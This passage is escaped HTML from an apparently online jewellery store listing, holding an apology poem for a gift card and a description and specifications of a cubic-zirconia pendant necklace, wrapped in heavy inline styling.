'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI'm Sorry I Have Been An Ass\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI DID\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eSOMETHING\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI CAN'T TAKE BACK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI TRULY WISH\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI COULD REWIND\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTHE CLOCK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e I WOULD\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTRY AND OFFER AN EXPLANATION,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eBUT THERE ARE\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eNO EXCUSES.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eMY INTENTIONS, THOUGH GOOD, DON'T MATTER HERE,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eONLY MY POOR CHOICES DO. I TAKE FULL RESPONSIBILITY\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eAND OWN UP TO MY MISTAKES. AND ALTHOUGH THE PAST\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eCAN'T BE UNDONE. I HOPE YOU WILL FIND IT IN YOU TO\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eFORGIVE ME FOR MY SELFISH ACTIONS AND FOR THE PAIN\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI CAUSED YOU.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI Love You Forever!\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\" alt=\"sorry gift\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; text-decoration-line: underline;\"\u003eAdditional Specs:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; list-style: none; padding: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e14k white gold finish or 18k yellow gold finish over stainless steel\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e7mm cubic zirconia \u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePendant dimensions: 0.8\" (20mm) height \/ 0.4\" (10mm) width\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eLobster clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; 